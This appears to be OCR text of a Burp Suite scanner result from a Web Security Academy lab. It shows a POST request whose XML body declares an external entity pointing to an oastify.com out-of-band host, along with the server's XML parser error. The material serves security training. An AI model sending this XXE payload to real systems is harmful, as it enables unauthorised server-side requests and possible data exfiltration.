 353 3 09:37:26 20 Oct 2023 Issue found External service interaction (HTTP) https://0a500083032b29...
Advisory Request Response Collaborator HTTP interaction Path to issue
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a500083032b294283de1a9200fe00be.web-security-academy.net
3 Cookie: session=ugyRDPPzGP8ivUepkyfG2qcITEECHGFh
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a500083032b294283de1a9200fe00be.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 107
11 Origin: https://0a500083032b294283de1a9200fe00be.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8" standalone='no'?>
<!DOCTYPE stockcheck [<!ENTITY % qx4r6 SYSTEM
"http://8ktrpuye5oqx00cehcmif0kyrpxil998xzomea3.oastify.com">%qx4r6; ]><stockCheck>
<productId>
1
Advisory Request Response Collaborator HTTP interaction Path to issue
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 266
5
6 "XML parser exited with error: org.xml.sax.SAXParseException; systemId: http://8ktrpuye5oqx00cehc
mif0kyrpxil998xzomea3.oastify.com; lineNumber: 1; columnNumber: 2; The markup declarations contai
ned or pointed to by the document type declaration must be well-formed."